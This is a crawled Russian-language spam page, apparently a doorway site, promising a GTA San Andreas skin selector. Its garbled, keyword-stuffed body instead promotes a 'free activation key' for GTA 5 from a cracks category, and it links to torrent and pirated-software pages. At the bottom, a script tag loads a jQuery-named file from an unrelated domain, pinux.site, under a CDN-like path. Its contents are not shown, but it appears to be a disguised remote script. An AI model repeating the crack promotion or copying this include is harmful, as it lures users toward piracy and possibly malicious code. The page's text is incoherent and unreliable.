

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-skachat-skin-selektor-v-gta-san-andreas.html
body_size: 2011
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать скин селектор в гта сан андреас - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать скин селектор в гта сан андреас</h2>
                            </header>
                            <p>Думаю, все кто столкнулся с проблемой активации gta 5 на ПК, сочтут это полезным, ведь чтобы активировать gta v на pc нужно скачать бесплатный ключ Бесплатно скачать Бесплатный ключ для gta 5 pc (Ключ активации) для gta 5 из категории Кряки и nodvd. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-skachat-tekst-doroga-dobra-besplatno.html">Скачать текст дорога добра бесплатно</a></li>
                                <li><a href="q8cd-skachat-launcher-flyme.html">Скачать лаунчер flyme</a></li>
                                <li><a href="q8cd-rezhisser-tarasa-bulby.html">Режиссер тараса бульбы</a></li>
                                <li><a href="q8cd-pesnya-dima-bilan-slepaya-lyubov-skachat.html">Песня дима билан слепая любовь скачать</a></li>
                                <li><a href="q8cd-besplatno-skachat-knigi-v-formate-epub.html">Бесплатно скачать книги в формате epub</a></li>
                                <li><a href="q8cd-gonki-na-dvoih-skachat-s-torrenta.html">Гонки на двоих скачать с торрента</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бесплатный ключ для GTA 5 PC (Ключ активации).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-torrent-film-hellboy-1.html">Скачать торрент фильм хеллбой 1</a></li>
                                            <li><a href="q8cd-kak-skachat-muzyku-na-lyumiya-800.html">Как скачать музыку на люмия 800</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-mayrik-minus-armenchik.html">Майрик минус арменчик</a></li>
                                            <li><a href="q8cd-audiokniga-hobbit-ili-tuda-i-obratno.html">Аудиокнига хоббит или туда и обратно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-vindovs-7-maksimalnaya-64-bit-licenzionnuyu.html">Скачать виндовс 7 максимальная 64 бит лицензионную</a></li>
                                            <li><a href="q8cd-zayavlenie-o-smene-sotrudnika.html">Заявление о смене сотрудника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-igra-shariki-igrat-besplatno-skachat.html">Игра шарики играть бесплатно скачать</a></li>
                                            <li><a href="q8cd-skachat-film-format-dvd-cherez-torrent.html">Скачать фильм формат dvd через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
